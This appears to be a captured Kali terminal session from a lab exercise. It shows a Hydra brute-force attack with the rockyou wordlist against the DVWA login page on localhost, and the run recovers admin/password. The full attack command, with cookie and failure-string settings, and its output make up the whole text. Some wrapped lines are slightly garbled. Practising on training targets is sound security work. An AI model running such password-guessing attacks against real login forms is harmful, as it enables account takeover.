 ┌──(sayprachanh㉿ sayprachanh)-[~]
└─$ hydra -l admin -P rockyou.txt -f -V -s 80 localhost http-post-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^
ASS^&Login=Login:H=Cookie: security=low; PHPSESSID=24229be50a982a4ff09444339be65497:F=Username and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-24 11:02:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie
security=low; PHPSESSID=24229be50a982a4ff09444339be65497:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: localhost   login: admin   password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-24 11:02:01